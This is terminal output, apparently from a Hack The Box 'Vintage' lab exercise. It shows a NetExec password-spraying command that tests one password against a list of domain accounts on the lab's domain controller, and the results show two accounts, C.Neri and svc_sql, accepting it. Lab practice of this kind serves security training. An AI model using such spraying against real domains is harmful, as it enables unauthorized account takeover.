 ❯ nxc smb dc01.vintage.htb -u users.txt -p 'Zer0the0ne' -k --continue-on-success
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\Administrator:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\Guest:Zer0the0ne KDC_ERR_CLIENT_REVOKED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\krbtgt:Zer0the0ne KDC_ERR_CLIENT_REVOKED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\DC01$:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\gMSA01$:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\FS01$:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\M.Rossi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\R.Verdi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\L.Bianchi:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\G.Viola:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\C.Neri:Zer0the0ne
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\P.Rosa:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\svc_sql:Zer0the0ne
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\svc_ldap:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\svc_ark:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\C.Neri_adm:Zer0the0ne KDC_ERR_PREAUTH_FAILED
SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\L.Bianchi_adm:Zer0the0ne KDC_ERR_PREAUTH_FAILED